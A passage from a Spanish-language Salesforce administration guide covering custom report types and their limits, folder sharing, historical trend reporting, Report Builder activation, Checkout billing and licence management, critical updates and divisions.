 $\bullet$ Nota: Los campos de objetos estándar cuyos nombres se hayan modificado, así como los objetos estándar cuyos nombres se hayan modificado, no aparecerán como tales en el diseño de campo del tipo de reporte personalizado. Sin embargo, los campos de objetos estándar cuyos nombres se hayan modificado y los objetos estándar cuyos nombres se hayan modificado mostrarán sus nuevos nombres en el reporte y en la página de vista previa, a la que puede acceder haciendo clic en **Diseño de vista previa**.

- **8.** Para cambiar el nombre de las secciones, haga clic en **Modificar** junto a una sección existente, o cree una nueva sección haciendo clic en **Crear nueva sección**.
- **9.** Haga clic en **Guardar**.

## CONSULTE TAMBIÉN

[Creación de un tipo de reporte personalizado](#page-452-0)

# <span id="page-456-0"></span>Gestionar tipos de reportes personalizados

Después de crear un tipo de reporte personalizado, puede personalizarlo, modificarlo y eliminarlo.

Desde Configuración, ingrese *Tipos de reportes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de reportes** para mostrar la página Todos los tipos de reporte personalizado que muestra la lista de tipos de reporte personalizado definidos para su organización.

- **•** Seleccione una vista de lista de la lista desplegable Ver para ir directamente a dicha página de lista o haga clic en **Crear vista** para definir su propia vista personalizada.
- **•** Defina un nuevo tipo de reporte personalizado haciendo clic en **Nuevo tipo de reporte personalizado**.
- **•** Actualice el nombre, descripción, categoría de tipo de reporte y estado de desarrollo del tipo de reporte personalizado haciendo clic en **Modificar** junto al nombre de un tipo de reporte personalizado.
- **•** Elimine un tipo de reporte personalizado haciendo clic en **Eliminar** junto al nombre del tipo de reporte personalizado. Se eliminarán todos los datos almacenados en el tipo de reporte personalizado y no se podrán restaurar desde la papelera.
	- Importante: Cuando elimine un tipo de reporte personalizado, cualquier reporte basado en él también se eliminará. Cualquier componente de un tablero creado a partir de un reporte basado en un tipo de reporte personalizado mostrará un mensaje de error cuando se visualice.
- **•** Muestre la información detallada sobre un tipo de reporte personalizado y personalícelo aun más haciendo clic en el nombre de un tipo de reporte personalizado.

Después de hacer clic en el nombre de un tipo de reporte personalizado, puede:

- **–** Actualizar qué relaciones de objetos puede mostrar un reporte cuando se ejecuta desde el tipo de reporte personalizado.
- **–** Modifique el formato de página del tipo de reporte especificado para indicar qué campos personalizados y estándar puede mostrar un reporte cuando se crea o ejecuta desde el tipo de reporte personalizado.
- **–** Obtenga una vista previa de cómo se mostrarán los campos a los usuarios en reportes ejecutados a partir del tipo de reporte personalizado haciendo clic en **Diseño de vista previa** en la sección Campos expuestos para reportes.
- **–** Cree un nuevo tipo de reporte personalizado con las mismas relaciones de objetos y los mismos campos que el tipo de reporte personalizado seleccionado al hacer clic en **Duplicar**.
- **–** Cambie el nombre de los campos del reporte.
- **–** Defina qué campos se seleccionan por defecto.

Cuando modifica un reporte, puede ver el tipo de reporte encima del nombre del reporte en el generador de reportes. El tipo de reporte no se muestra en la página de ejecución del reporte.



- **1.** Tipo de reporte
- **2.** Nombre del reporte

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

Nota: Si su organización tiene activado el sistema de traducción, puede traducir los tipos de reportes personalizados para los usuarios internacionales.

#### Configuración y mantenimiento de su organización de **Personalización de Personalización de reportes** y tableros **Salesforce**

# <span id="page-457-0"></span>Límites en los tipos de reporte

Los tipos de reporte personalizados están sometidos a ciertos límites para garantizar un alto desempeño y capacidad de uso.

- **•** Puede agregar un máximo de 1000 campos a cada tipo de reporte personalizado. Un contador en la parte superior del paso de formato de página muestra el número actual de campos incluidos. Si tiene demasiados campos, no podrá guardar el formato.
- **•** No puede agregar los siguientes campos a los tipos de reportes personalizados:
	- **–** Campos de programación de productos
	- **–** Campos de historial
	- **–** Campos de cuentas personales
	- **–** El campo Antigüedad en casos y oportunidades
- **•** Un tipo de reporte personalizado puede incluir referencias a 60 objetos. Por ejemplo, si selecciona el límite máximo de cuatro relaciones de objeto para un tipo de reporte, puede seleccionar campos mediante búsqueda desde 56 objetos adicionales. Sin embargo, los usuarios recibirán un mensaje de error si ejecutan un reporte por un tipo de reporte personalizado y el reporte contiene columnas de más de 20 objetos diferentes.
- **•** Las referencias de objetos pueden utilizarse como los cuatro objetos principales, como fuentes de campos mediante búsqueda o como objetos utilizados entre distintas relaciones. Cada objeto al que se hace referencia cuenta en el límite máximo, incluso si no se han seleccionado campos. Por ejemplo, si realiza una búsqueda de cuenta a propietario de la cuenta a función del propietario de la cuenta, pero no selecciona ningún campo del propietario de la cuenta, todos los objetos a los que se hace referencia seguirán contando en el límite de 60.
- **•** Los reportes ejecutados a partir de tipos de reportes personalizados que incluyen casos no muestran la lista desplegable Unidades, que permite que los usuarios vean los valores de tiempo de ciertos campos de caso por horas, minutos o días.
- **•** Los tipos de reportes asociados con objetos personalizados en la lista Objetos personalizados eliminados se incluyen en el conteo de número máximo de tipos de reportes personalizados que puede crear.

CONSULTE TAMBIÉN [Reportes de oportunidades](#page-3653-0)

# <span id="page-458-0"></span>Activación del uso compartido de reportes y tableros mejorado

Cuando habilita el uso compartido de análisis, Salesforce convierte los niveles de acceso de las carpetas existentes de sus usuarios para utilizar niveles de acceso nuevos y más detallados.

Nota: Si se ha creado su organización después de la versión Summer '13 Salesforce, ya cuenta con el uso compartido de carpetas de análisis. Si se ha creado su organización antes de la versión Summer '13, siga estos pasos para poner el uso compartido de carpetas a disposición de sus usuarios.

Cuando el uso compartido de análisis es efectivo, todos los usuarios de la organización obtienen un acceso de usuario de manera predeterminada a las carpetas de reportes y tableros que se comparten con ellos. Los usuarios pueden tener un mayor acceso si son gestores o editores de una carpeta determinada o si tienen más permisos de usuario administrativos. El acceso de cada usuario a las carpetas según la nueva funcionalidad se basa en la combinación del acceso a las carpetas y los permisos de usuario que tenía antes de habilitar el uso compartido de carpetas mejorado.

- **1.** Desde Configuración, ingrese *Uso compartido de carpetas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Uso compartido de carpetas**.
- **2.** Seleccione **Active los niveles de acceso para compartir carpetas de reporte y tablero**.
- **3.** Haga clic en **Uso compartido de carpeta de reporte y tablero**.
- Importante: Si regresa al modelo de uso compartido de carpetas anterior, las carpetas de reportes y tableros existentes volverán al estado en el que se encontraban antes.
	- **•** Si una carpeta existía antes de habilitar el uso compartido de carpetas de análisis, sus propiedades y configuración de uso compartido volverán a su estado anterior.
	- **•** Si una carpeta se creó mientras el uso compartido de carpetas de análisis mejorado era efectivo, se ocultará de la lista de carpetas y toda su configuración de uso compartido se eliminará. Los permisos de usuario administrativos seguirán siendo efectivos.

# <span id="page-458-1"></span>Configuración de reportes de tendencias históricas

Para hacer que los reportes de tendencias históricas estén disponibles para sus usuarios, utilice filtros para configurar la cantidad de datos que se capturan para la creación de reportes de tendencias históricos. A continuación seleccione los campos necesarios para los reportes históricos.

Moldee los datos de tendencias históricas para tener suficiente para que los usuarios lo aprovechen, pero sin superar los límites de espacio. Considere qué campos contienen datos históricos útiles y qué campos contienen datos que puede excluir.

- ω Importante: La conservación de datos históricos aumenta la cantidad de datos que almacena. El efecto depende de las formas en las que trabaja su organización. Supongamos que alguien actualiza el estado de un registro de oportunidad típico cada día o dos. Los datos de tendencia histórica para el campo Estado en el objeto Oportunidad ocupan más espacio que si el registro cambiara una o dos veces al mes. Si cualquiera de sus objetos de tendencia está en peligro de superar el límite de datos, recibirá una alerta por email.
- **1.** En Configuración, ingrese *Tendencias históricas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tendencias históricas**.
- **2.** Seleccione el objeto sobre el que desea crear reportes de tendencias históricas.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para ver la configuración del uso compartido de la carpeta de análisis:

**•** "Ver parámetros y configuración"

Para modificar la configuración del uso compartido de la carpeta de análisis:

**•** "Personalizar aplicación"

# EDICIONES

Disponible en: Salesforce Classic, Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

<sup>&</sup>quot;Generador de reportes"

Puede seleccionar Oportunidades, Casos, Elemento de pronóstico y hasta tres objetos personalizados. La creación de reportes de tendencias históricas solo está disponible en pronósticos de colaboración, no en pronóstico personalizable.

#### **3.** Seleccione **Habilitar tendencias históricas**.

**4.** Utilice los filtros de **Configurar datos** para especificar la cantidad total de datos que puede utilizar para crear reportes de tendencias históricas.

Puede restringir los datos históricos de Oportunidades, Casos y objetos personalizados. En Elementos de pronóstico, se seleccionan los datos disponibles.

Por ejemplo, para reducir los datos almacenados para los reportes Oportunidades, omita las negociaciones menos probables definiendo Etapa no igual a *Cliente potencial*.

**5.** En **Seleccionar campos**, elija hasta ocho campos para ponerlos a disposición de los reportes de tendencias históricas.

Estos campos pueden seleccionarse cuando se crean reportes de tendencias históricas.

- **•** Para los reportes de oportunidades hay cinco campos preseleccionados: Importe, Fecha de cierre, Categoría de pronóstico, Probabilidad y Etapa. Puede agregar tres más.
- **•** Para Pronóstico, todos los ocho campos son preseleccionados.

Después de activar las tendencias históricas, habrá un nuevo tipo de reporte personalizado disponible cuando cree reportes futuros. Si activa las tendencias históricas en un nuevo campo, ese campo se agregará automáticamente al formato de reportes de tendencias históricas.

Cuando desactive las tendencias históricas tenga estos puntos en mente.

- **•** La desactivación de las tendencias históricas para un campo oculta los datos históricos de ese campo. Si vuelve a activar las tendencias históricas, podrán verse los datos históricos de nuevo, incluyendo los datos creados después de que se desactivaran las tendencias históricas.
- **•** La desactivación de las tendencias históricas para un objeto hace que todos los datos históricos y los parámetros de configuración se eliminen para ese objeto. Esto incluye el tipo de reporte de tendencias históricas y cualquier reporte que se haya creado con él.
- **•** Si desactiva las tendencias históricas para un campo y lo elimina, los datos históricos del campo ya no estarán disponibles incluso si vuelve a activar las tendencias históricas.

# Nota:

- **•** Los campos históricos que están a disposición de cada usuario dependen de los campos a los que puede acceder ese usuario. Si sus permisos cambian y ya no puede ver un campo dado, los datos históricos de ese campo también dejan de ser visibles.
- **•** Cada campo histórico tiene la misma seguridad a nivel de campo que su campo principal. Si los permisos de campo del campo principal cambian, los permisos de campo históricos cambiarán en consecuencia.

# <span id="page-460-0"></span>Actualizar el asistente de reportes

Generador de reportes es un potente editor de arrastrar y soltar y es la herramienta estándar para crear y modificar reportes. Si su organización sigue usando el antiguo asistente para reportes, debe actualizar a Generador de reportes.

- **•** Todos los perfiles obtienen acceso al generador de reportes predeterminado. (Puede continuar viendo el permiso "Generador de reportes" en conjuntos de permisos y perfiles así como los objetos PermissionSet y Perfil en la API, aunque la actualización sustituye esos ajustes.)
- **•** El antiguo asistente para reportes solo estará disponible para los usuarios en Modo de accesibilidad.
- **•** Las organizaciones son Group Edition y Professional Edition pueden utilizar el generador de reportes.
- **•** Obtendrá gráficos de dispersión, un nuevo tipo de gráfico para reportes.

Las nuevas organizaciones obtendrán automáticamente la última versión del generador de reportes. Si no ve la sección Actualización del generador de reportes en la página Configuración de interfaz de usuario, significará que la actualización ya se ha activado en su organización.

La asignación del permiso "Generador de reportes" a todos los usuarios a través de perfiles o conjuntos de permisos no es lo mismo que activar el generador de reportes para toda su organización. Para activar el generador de reportes para su organización siga estos pasos.

- Importante: La actualización **no afectará** a ninguno de sus reportes actuales. Sin embargo, una vez que realice la actualización, no podrá volver al antiguo asistente para reportes.
- **1.** Desde Configuración, ingrese *Reportes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de reportes y tableros**.
- <span id="page-460-1"></span>**2.** Revise la sección Actualización del generador de reportes de la página y haga clic en **Activar**. Si no ve el botón, el generador de reportes ya se ha activado para toda su organización.
- **3.** Confirme su elección haciendo clic en **Sí, activar el generador de reportes para todos los usuarios**.

# Gestión de facturación y licencias

Checkout contiene detalles sobre la cuenta de Salesforce de su organización, incluyendo las licencias, la información de facturación, los pedidos y las facturas.

Para acceder a Checkout, desde Configuración, ingrese *Checkout* en el cuadro Búsqueda rápida, seleccione **Checkout** y, a continuación, haga clic en **Continuar en Checkout**.

Nota: Los usuarios con el permiso "Gestionar usuarios" tienen acceso automático a Checkout. Estos usuarios también pueden otorgar acceso a otros usuarios de la organización; consulte [Concesión de acceso a Checkout](#page-463-0) en la página 458.

En Checkout, podrá:

- **•** [Solicitar más licencias y productos.](#page-461-0)
- **•** [Cambiar su información de facturación](#page-462-0) para un contrato activo.
- **•** [Cambiar la información de la tarjeta de crédito](#page-462-1) asociada con un contrato activo.
- **•** [Consultar las facturas y los pedidos de su organización.](#page-463-1)
- **•** Ver sus presupuestos guardados anteriormente, tanto los presupuestos creados desde Salesforce como los creados por un representante de ventas.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para modificar la configuración de reportes y tableros:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

- **•** Realizar pedidos para adquirir nuevos productos.
- **•** Hacer contacto con Salesforce para solicitar asistencia de ventas
- **•** Registrar un caso para cualquier pregunta, problema o preocupación relacionado con Checkout

<span id="page-461-0"></span>Para obtener instrucciones detalladas sobre el uso de Checkout, consulte la [Guía de usuario de Checkout](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf).

# Adquirir más licencias para sus usuarios

Los usuarios con una cuenta de Checkout pueden agregar licencias para su organización en cualquier momento mientras el contrato esté vigente. Si su organización no tiene acceso de autoservicio a Checkout, debe enviar una solicitud al representante de Salesforce.

- Nota: En cualquier momento del proceso de creación de un presupuesto, puede hacer clic en **Solicitar asistencia** para hacer contacto con un representante de cuentas de Salesforce.
- **1.** En Configuración, ingrese *Checkout* en el cuadro Búsqueda rápida y, a continuación, seleccione **Checkout** y haga clic en **Continuar en Checkout**.
- **2.** Haga clic en **Agregar más productos**.
- **3.** Haga clic en **Todos los productos disponibles** para ver todos los productos que admite su organización.
- **4.** Ingrese el número de suscripciones de licencia que desea adquirir.

Si se adquieren las licencias en la mitad de un ciclo de facturación, se prorratea la suscripción dependiendo del número de días pasados en ese ciclo de facturación. Precio total refleja Mensual/Precio de unidad para el elemento de pedido que se especifica en los productos. Por ejemplo, si las suscripciones de un pedido comienzan el 14/05/2013 y finaliza el 7/5/2014, el Precio total reflejará Mensual/Precio de unidad para 11,8 meses.

- **5.** Haga clic en **Continuar para realizar pedido**.
- **6.** Revise su pedido e información de pago. Haga clic en el lápiz si necesita realizar cambios.
- **7.** Lea y confirme que acepta el Contrato de suscripción principal y cualquier otro acuerdo o término obligatorio.

Dependiendo de su contrato con Salesforce y los productos que está adquiriendo, es posible que tenga que aceptar Condiciones especiales del contrato o Condiciones específicas del producto.

**8.** Haga clic en **Realizar pedido**.

## CONSULTE TAMBIÉN

<span id="page-461-1"></span>[Gestión de facturación y licencias](#page-460-1) [Concesión de acceso a Checkout](#page-463-0) [Eliminación de licencias de usuarios](#page-461-1) [Cambiar la información de facturación de su organización](#page-462-0) [Guía del usuario de Checkout](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf) [Conversión de una prueba mediante Checkout](#page-282-0)

# Eliminación de licencias de usuarios

Salesforce no admite el uso de Checkout para reducir el número de licencias para su organización.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para comprar licencias de usuario adicionales:

**•** "Gestionar territorios"

Si desea eliminar licencias, haga contacto con su representante de Salesforce.

Nota: La desactivación de cuentas de usuario no cambia el número de licencias de usuario que se facturan a la compañía.

## CONSULTE TAMBIÉN

[Gestión de facturación y licencias](#page-460-1) [Concesión de acceso a Checkout](#page-463-0) [Adquirir más licencias para sus usuarios](#page-461-0)

# <span id="page-462-0"></span>Cambiar la información de facturación de su organización

Para cambiar la información de pagos y de facturación de la organización, debe tener acceso a Checkout. Si su organización no tiene acceso de autoservicio a Checkout, debe enviar una solicitud al representante de Salesforce.

- **1.** En Configuración, ingrese *Checkout* en el cuadro Búsqueda rápida y, a continuación, seleccione **Checkout**.
- **2.** Haga clic en **Continuar en Checkout**.
- **3.** Haga clic en **Cambiar dirección de facturación del contrato**.
- **4.** Actualice la información de contacto y la dirección de su organización según sea necesario.
- **5.** Haga clic en **Guardar**.

Para obtener instrucciones detalladas sobre el uso de Checkout, consulte la [Guía de usuario de](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf) [Checkout.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

## <span id="page-462-1"></span>CONSULTE TAMBIÉN

[Gestión de facturación y licencias](#page-460-1)

# Cambio de información de tarjeta de crédito o débito directo

Para cambiar la información de su tarjeta de crédito o de su débito directo, deberá acceder al Checkout. Si su organización no tiene acceso de autoservicio a Checkout, debe enviar una solicitud al representante de Salesforce.

Para acceder a Checkout, desde Configuración, ingrese *Checkout* en el cuadro Búsqueda rápida, seleccione **Checkout** y luego haga clic en **Continuar en Checkout**.

Para obtener instrucciones específicas acerca del cambio de su información de pago en Checkout, consulte la [Guía de usuario de Checkout](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

Nota: No puede abonar sus facturas online. Su tarjeta de crédito o de débito recién actualizada se cargará en 24 horas si existe un balance pendiente en su cuenta. Para abonar una factura mediante tarjeta de crédito, llame al departamento de servicio al cliente de Salesforce.

CONSULTE TAMBIÉN [Gestión de facturación y licencias](#page-460-1)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# <span id="page-463-1"></span>Visualización de memorandos de crédito, declaraciones de cuenta y facturas

Para ver los memorandos de crédito, las declaraciones de cuenta y las facturas de su organización, debe acceder a Checkout. Si su organización no tiene acceso de autoservicio a Checkout, debe enviar una solicitud al representante de Salesforce.

Desde una página de detalles memorado de crédito, declaración o factura, puede imprimir, registrar casos para investigar problemas o hacer contacto con Salesforce.

Para acceder a Checkout, desde Configuración, ingrese *Checkout* en el cuadro Búsqueda rápida, seleccione **Checkout** y luego haga clic en **Continuar en Checkout**.

Nota: Es posible que su cuenta no tenga un balance de inicio según la duración de tiempo elegida. Puede abrir todos los memorandos de pagos, facturas y crédito para ver más detalles o imprimirlos.

Para obtener instrucciones detalladas sobre el uso de Checkout, consulte la [Guía de usuario de](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf) [Checkout.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

## <span id="page-463-0"></span>CONSULTE TAMBIÉN

[Gestión de facturación y licencias](#page-460-1)

# Concesión de acceso a Checkout

Los usuarios con el permiso "Gestionar usuarios" tienen acceso a Checkout si se ha activado para su organización. Estos usuarios también pueden permitir el acceso a otros usuarios de su organización. Los usuarios con el acceso a Checkout pueden adquirir licencias de Salesforce, licencias de la aplicación de AppExchange y otros productos relacionados. Además, en Checkout, los usuarios pueden ver presupuestos, productos instalados, pedidos, facturas, pagos y contratos de la organización.

Para proporcionar acceso a los usuarios a Checkout:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en el nombre del usuario adecuado para abrir la página de detalles del usuario.
- **3.** Haga clic en **Modificar**.
- **4.** Active la casilla de verificación Checkout activado. El usuario recibirá una notificación por email si su cuenta de Checkout se activa y puede iniciar sesión.

### CONSULTE TAMBIÉN

[Gestión de facturación y licencias](#page-460-1) [Adquirir más licencias para sus usuarios](#page-461-0) [Guía de usuario de Checkout](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para conceder acceso a Checkout:

**•** "Gestionar territorios"

Para modificar usuarios:

**•** "Gestionar usuarios internos"

# Actualizaciones críticas

Salesforce publica periódicamente actualizaciones que mejoran el desempeño, lógica y funcionalidad de Salesforce, pero pueden afectar a sus personalizaciones existentes. Cuando estas actualizaciones están disponibles, Salesforce las enumera en Configuración en **Actualizaciones críticas** y muestra un mensaje cuando los administradores van a Configuración.

Para asegurar una transición sin problemas, cada actualización tiene un periodo de prueba durante el cual puede activar y desactivar manualmente la actualización un número ilimitado de veces para evaluar el impacto en su organización y modificar sus personalizaciones afectadas si fuera necesario. El periodo de prueba finaliza en la fecha de activación automática, cuando Salesforce activa la actualización de forma permanente.

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: todas las ediciones

Advertencia: Salesforce recomienda que compruebe cada actualización activándola en su Sandbox de desarrollador o en su entorno de producción en las horas de menor carga de trabajo.

Para gestionar actualizaciones críticas, en Configuración, haga clic en **Actualizaciones críticas**. Desde esta página, puede visualizar el resumen, estado y fecha de activación automática que Salesforce no haya activado permanentemente. Para ver más detalles acerca de la actualización, incluyendo una lista de personalizaciones en su organización que la actualización puede afectar, haga clic en **Revisar**.

Si una actualización tiene un vínculo **Activar**, haga clic en él para probar la actualización en su entorno de sandbox o producción antes de que Salesforce la active automáticamente.

# Notas sobre actualizaciones críticas

- **•** Salesforce analiza su organización para determinar si una actualización crítica puede afectar a sus personalizaciones. Si sus personalizaciones no se ven afectadas, Salesforce activa la actualización automáticamente en su organización.
- **•** En la fecha de activación automática programada, Salesforce activa la actualización de forma permanente. Tras la activación automática, no podrá desactivar la actualización.
- **•** Cada página de detalles de actualización describe cómo sus personalizaciones pueden verse afectadas y cómo puede solucionar una funcionalidad que no desee.
- **•** Salesforce muestra un mensaje la primera vez que accede al menú de configuración cuando hay una actualización crítica disponible. El mensaje le permite seleccionar que Salesforce muestre las actualizaciones inmediatamente o que le recuerde posteriormente que las actualizaciones están disponibles.

# Descripción general de las divisiones

Gracias a las divisiones, los datos de la organización pueden segmentarse en secciones lógicas, de manera que las búsquedas, los reportes y las vistas de lista adquieren un mayor sentido para los usuarios. Por ejemplo, se puede confeccionar un reporte que refleje las oportunidades sólo para la división de América del Norte, lo que permite obtener mayor precisión en las cifras de ventas del equipo de ventas de esta región en concreto. Las divisiones resultan prácticas en organizaciones con una enorme cantidad de datos.

Nota: Las divisiones no restringen el acceso de los usuarios a los datos ni se establecen con fines de seguridad.

Las divisiones se pueden asignar a usuarios y otros registros.

**• División de nivel de registro**: La división es un campo en los registros individuales que indica que el registro en cuestión pertenece a una división concreta. Un registro puede pertenecer a una división que el administrador cree, o bien a una división "global" estándar,

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### Configuración y mantenimiento de su organización de **Descripción a Configuración general de las divisiones Salesforce**

que se crea de manera automática cuando su organización habilita las divisiones. Un registro no puede pertenecer a más de una división a la vez.

- **• División predeterminada**: Los usuarios se asignan a una división predeterminada que se aplica a las cuentas, prospectos y objetos personalizados creados recientemente que tengan habilitadas las divisiones.
- **• División de trabajo**: Si cuenta con el permiso "Repercusión de las divisiones", podrá establecer la división a través de una lista desplegable de la barra lateral. Con esto, las búsquedas mostrarán únicamente los datos relativos a la división de trabajo actual. La división de trabajo puede cambiarse siempre que se quiera. Si no posee este permiso, siempre verá registros en todas las divisiones.

La siguiente tabla muestra el modo en que el uso de las divisiones influye en las distintas áreas.



